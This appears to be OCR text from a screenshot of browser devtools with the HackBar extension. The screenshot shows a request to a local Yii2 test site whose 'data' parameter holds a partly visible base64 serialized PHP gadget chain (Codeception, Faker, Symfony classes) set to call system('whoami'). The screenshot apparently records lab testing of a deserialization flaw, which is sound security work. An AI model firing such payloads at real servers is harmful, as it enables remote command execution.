 127.0.0.1/yii2/web/index.php?r=site%2Ftest&data=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5
laptop-aipluvt4\tyao
元素 控制台 源 网络 性能 HackBar EditThisCookie ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1/yii2/web/index.php?
r=site%2Ftest&data=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjE6e3M6OToicHJvY2
POjIyOiJGYWtlclxEZWZhdWx0R2VuZXJhdG9yIjoxOntzOjc6ImRlZmF1bHQiO086MzU6IlN5bWZvbnlcQ29tcG9u
JbmRleEFjdGlvbiI6Mjp7czoyOiJpZCI7czo2OiJ3aG9hbWkiO3M6MTE6ImNoZWNrQWNjZXNzIjtzOjY6InN5c3Rlb